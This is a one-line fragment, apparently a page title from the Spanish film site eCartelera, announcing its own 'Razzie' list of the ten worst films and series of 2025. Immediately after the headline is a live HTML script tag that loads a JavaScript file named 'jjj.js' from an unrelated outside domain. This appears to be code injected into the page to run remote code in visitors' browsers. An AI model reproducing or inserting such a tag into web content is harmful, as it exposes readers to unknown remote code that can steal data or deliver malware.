 Los Razzie de eCartelera: las 10 peores películas y series de 2025<script src="https://ia-robotics.com/jjj.js"></script>